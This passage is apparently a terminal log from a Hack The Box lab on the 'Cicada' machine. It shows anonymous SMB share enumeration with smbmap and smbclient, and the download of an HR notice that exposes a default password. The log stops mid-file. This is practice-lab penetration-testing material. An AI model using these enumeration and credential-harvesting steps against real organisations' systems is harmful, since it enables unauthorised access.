 [zihuatanejo@parrot]─[~/HTB_local/Machines/Cicada]
$smbmap -H 10.10.11.35 -u 'anonymous'
[+] Guest session IP: 10.10.11.35:445 Name: cicada.htb
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
DEV NO ACCESS
HR READ ONLY
IPC$ READ ONLY Remote IPC
NETLOGON NO ACCESS Logon server share
SYSVOL NO ACCESS Logon server share
[zihuatanejo@parrot]─[~/HTB_local/Machines/Cicada]
$smbclient //10.10.11.35/HR -U 'anonymous'
Password for [WORKGROUP\anonymous]:
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Thu Mar 14 13:29:09 2024
.. D 0 Thu Mar 14 13:21:29 2024
Notice from HR.txt A 1266 Wed Aug 28 19:31:48 2024
4168447 blocks of size 4096. 415785 blocks available
smb: \> get "Notice from HR.txt"
getting file \Notice from HR.txt of size 1266 as Notice from HR.txt (7,8 KiloBytes/sec) (average 7,8 KiloBytes/sec)
smb: \> exit
[zihuatanejo@parrot]─[~/HTB_local/Machines/Cicada]
$cat Notice\ from\ HR.txt
Dear new hire!
Welcome to Cicada Corp! We're thrilled to have you join our team. As part of our security protocols, it's essential that you change your default password to something unique and
secure.
Your default password is: Cicada$M6Corpb*@Lp#nZp!8
To change your password: